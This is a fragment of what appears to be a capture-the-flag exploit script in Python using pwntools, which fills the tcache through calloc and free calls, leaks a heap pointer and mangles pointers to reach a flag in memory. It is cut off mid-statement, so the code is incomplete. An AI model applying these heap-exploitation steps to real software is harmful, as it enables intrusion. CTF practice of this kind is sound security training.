
        return mangle(pos, ptr)

    return mangle(pos, ptr, 0)

def launch():

    global target

    if args.L:

        target = process(FILE)

    else:

        target = remote(HOST, PORT)

def main():

    launch()

    target.recvuntil(b"Reading the flag into ")

    flag = int(target.recvline().strip()[:-1], 16)

    for i in range(7):

        calloc(i, 0)

        free(i)

    calloc(0, 0)

    calloc(1, 0)

    free(1)

    free(0)

    puts(1)

    target.recvuntil(b"Data: ")

    pos = int.from_bytes(target.recvline().strip(), 
    puts(0)
